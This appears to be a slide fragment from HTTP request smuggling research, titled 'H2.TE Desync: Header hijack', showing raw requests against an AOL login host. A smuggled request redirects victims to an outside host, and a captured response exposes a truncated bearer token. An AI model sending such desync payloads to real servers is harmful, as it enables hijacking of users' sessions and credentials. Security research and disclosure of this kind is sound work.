 H2.TE Desync: Header hijack
POST /account/login HTTP/1.1
Host: accounts.athena.aol.com
Content-Length: 104
Transfer-Encoding: chunked
0
GET /account/1/logout?next=https://psres.net/ HTTP/1.1
X-Ignore: X GET /??? HTTP/1.1
OPTIONS / HTTP/1.1
Host: psres.net
Access-Control-Request-Headers: authorization
HTTP/1.1 200 OK
Access-Control-Allow-Credentials: true
Access-Control-Allow-Headers: authorization
Authorization: Bearer eyJhbGwiOiJIUzI1NiIsInR6cCI6Ik…